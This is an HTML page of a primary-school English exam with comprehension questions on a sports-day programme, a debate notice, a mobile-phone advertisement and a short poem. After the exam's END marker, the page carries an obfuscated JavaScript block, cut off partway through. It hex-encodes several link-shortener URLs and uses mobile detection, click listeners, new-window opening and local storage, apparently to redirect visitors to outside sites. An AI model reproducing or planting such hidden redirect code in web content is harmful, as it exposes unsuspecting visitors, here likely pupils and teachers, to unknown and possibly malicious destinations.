<tbody>
<tr>
<td style="width: 239.4pt; border: 1pt solid black; padding: 0in 5.4pt;" valign="top" width="319">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Time</span></p>
<ol start="1">
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">00 am.-8.30a.m</span></li>
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">am.-9.00a.m</span></li>
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">00 a.m-9.30a.m</span></li>
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">30a.m-10.00a.m</span></li>
</ol><ol start="1">
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">00am</span></li>
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">00am -11.30a.m</span></li>
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">00p.m &ndash; 1.30p.m</span></li>
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">00p.m -3.00pm</span></li>
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">00 -3.30p.m</span></li>
</ol><ol start="1">
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">30pm -4.00p.m</span></li>
</ol><ol start="1">
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">30p.m -4.00p.m</span></li>
</ol></td>
<td style="width: 239.4pt; border-top: 1pt solid windowtext; border-right: 1pt solid windowtext; border-bottom: 1pt solid windowtext; border-left: none; padding: 0in 5.4pt;" valign="top" width="319">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Event</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Arrival of participants</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Participants assemble</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Arrival of invited guests</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Singing the National Anthem, school Anthem then prayer</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Competition begins</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Arrival of DEO(chief guest)</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Lunch break</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Various field activities taking place</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Relays for pupils, teachers and</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Parents</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Presentation of trophies to the best three schools.</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Departure</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">District Sports Officer</span></p>
</td>
</tr>
</tbody>
</table>
<ol>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Where was the sports day held?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></li>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">When was the sports day held?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></li>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">When did the participants assemble?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></li>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">What happened after singing the National and School Anthems?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.</span></li>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">At what time did the competition begin?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.</span></li>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">How long did lunch break take?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></li>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Apart from pupils and teachers, who else took part in the relays?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></li>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Who was the chief guest?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></li>
<li style="list-style-type: lower-roman;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Who wrote the program?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></li>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Why is sports important to our bodies?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></li>
<li style="list-style-type: lower-alpha;"></li>
</ol>
<table border="1" style="border-collapse: collapse;" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="width: 6.65in; border: 1pt solid black; padding: 0in 5.4pt;" valign="top" width="638">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; DABATE!&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; DEBATE!</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">MOTION : &lsquo;&rsquo;children should be represented in parliament&rsquo;&rsquo;.</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">PROPOSERS: Peta primary school</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">OPPOSERS : Nkondo primary school</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">VENUE: Merikit Town Hall</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">DATE : Friday, 8<sup>th</sup>&nbsp;Nov. 2013</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">TIME : 2.00p.m .-4.30p.m</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">NOTE: a free soda will be given to all speakers.</span></p>
</td>
</tr>
</tbody>
</table>
<ol>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Where can we find this information?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></li>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">What is the information about?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></li>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Which school will support the motion?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.</span></li>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">How long will the debate take?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.</span></li>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Why do you think many people may try to speak during the debate?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></li>
</ol>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">55(b) Net media phone dealers put the following advertisement in Etop Newspaper. Study it carefully and answer in full sentences the questions that follow.</span></p>
<table border="1" style="border-collapse: collapse;" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="width: 6.65in; border: 1pt solid black; padding: 0in 5.4pt;" valign="top" width="638">
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">SPECIAL CHRISTMAS OFFER TO ALL!</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Maama mobile phones on sale at only shs 60.000each.</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Buy one cellular phone and get a free sim card.</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">This special offer is valid until 1<sup>st</sup>&nbsp;January 2014.</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; DON&rsquo;T MISS THIS!</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Management</span></p>
<p style="margin-bottom: 0.0001pt; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 1<sup>st</sup>&nbsp;No. 2013</span></p>
</td>
</tr>
</tbody>
</table>
<ol>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Which company is advertising?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.</span></li>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">What does this company sell?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.</span></li>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">According to the advertisement, how can one get a free sim card?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.</span></li>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">How long will this offer last?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.</span></li>
</ol><ol start="5">
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Who wrote the advertisement?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></li>
</ol><ol start="10">
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">55. <b>Read the poem below carefully and then answer in full sentences the questions that follow.</b></span></li>
</ol>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Birds are singing in the forest</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<span style="text-decoration: underline;">Waves</span>&nbsp;are moving on River Nile,</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; And leaves are all shaking, in the sun</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; The clock&rsquo;s hands go on turning, and the school boys and girls of P7 go on learning</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; But I&rsquo;m crying, simply crying</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; For the lesson to end</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; When I am old, not strong</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; When iam at school, no longer</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; When lesson times and school days are&nbsp;<span style="text-decoration: underline;">over</span></span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; If there is singing in the forest</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; If there are waves on the River Nile</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; If leaves are all there</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; And the sun is out</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; I will greet all of them.</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; (adapted, A poetry Anthology pg; 20)</span></p>
<ol>
<li style="list-style-type: lower-alpha;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">Where are the birds?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.</span></li>
</ol><ol start="2">
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Give the name of the River mentioned in the poem<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></li>
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">What are the boys and the girls doing at school?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></li>
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Why do you think the leaves are shaking?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></li>
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">What does the writer want to end?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></li>
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">In which class is the writer?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></li>
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Is the writer a strong child?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;</span></li>
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">Give one word or group of words with the same meaning as the underlined words in the passage.<br /> (i) waves &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></li>
</ol><ol start="9">
<li style="color: black; line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif;">over&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;.</span></li>
</ol>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">What will the writer do when the sun is out?<br /> &hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;&hellip;..</span></p>
<p style="line-height: normal;"><span style="font-size: 10pt; font-family: Helvetica, sans-serif; color: black;">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;--------------------------------END----------------------</span></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x66\x62\x48\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x44\x4c\x43\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x66\x4a\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x6e\x68\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6c\x75\x68\x34\x63\x304','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x65\x59\x63\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x65\x64\x55\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f